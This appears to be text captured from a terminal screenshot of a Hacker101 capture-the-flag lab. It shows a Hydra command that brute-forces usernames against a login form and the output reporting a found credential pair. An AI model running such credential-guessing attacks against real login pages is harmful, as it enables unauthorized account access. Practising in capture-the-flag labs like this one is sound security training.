 [1:20:26] → ~ hydra -L ~/repo/SecLists/Usernames/Names/names.txt -p "password" 20b75
4ee126051b8cd51afc718af76db.ctf.hacker101.com https-post-form "/login:username=^USER^
&password=^PASS^:Invalid username"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in militar
y or secret service organizations, or for illegal purposes (this is non-binding, thes
e *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-16 01:20:32
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting
)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10177 login tries (l:10177/p:1),
~637 tries per task
[DATA] attacking http-post-forms://20b754ee126051b8cd51afc718af76db.ctf.hacker101.com
:443/login:username=^USER^&password=^PASS^:Invalid username
[443][http-post-form] host: 20b754ee126051b8cd51afc718af76db.ctf.hacker101.com   logi
n: aimil   password: password
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.